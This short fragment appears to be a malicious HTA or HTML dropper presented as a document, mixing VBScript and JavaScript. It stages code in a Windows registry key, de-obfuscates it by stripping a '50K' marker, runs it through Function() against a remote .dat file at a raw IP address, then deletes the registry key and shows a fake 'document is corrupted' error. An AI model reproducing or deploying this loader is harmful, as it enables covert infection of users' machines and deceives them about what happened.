 <script language="vbscript">
Dim WshShell : Set WshShell = CreateObject("WScript.Shell")
' Write
WshShell.RegWrite "HKCU\SOFTWARE\Firm\Soft\Name", content, "REG_SZ"
' msgbox WshShell.RegRead("HKCU\SOFTWARE\Firm\Soft\Name")
</script>
<script language="javascript">
var body = WshShell.RegRead("HKCU\\SOFTWARE\\Firm\\Soft\\Name");
var func = Function("url", body.replace(new RegExp("50K", "g"), ""));
func("http://103.214.71.45/86204.dat");
</script>
<script language="vbscript">
WshShell.RegDelete("HKCU\SOFTWARE\Firm\Soft\Name")
msgbox "This document is corrupted and could not be opened.", 16, "Document Error"
' Close window